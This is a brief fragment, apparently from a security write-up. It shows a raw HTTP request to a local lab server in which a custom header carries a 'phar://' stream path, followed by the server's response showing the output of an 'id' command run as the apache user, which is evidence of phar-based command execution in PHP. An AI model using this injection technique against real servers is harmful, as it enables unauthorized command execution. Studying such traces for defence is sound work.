 GET /s.php HTTP/1.1
Host: 192.168.2.133
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.62 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
TEST: phar://phar.phar/test.txt
Cookie: _ga=GA1.1.1756284794.1535527045
Connection: close
HTTP/1.1 200 OK
Date: Sat, 25 Aug 2018 05:24:54 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.0.31
X-Powered-By: PHP/7.0.31
Content-Length: 85
Connection: close
Content-Type: text/html; charset=UTF-8
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0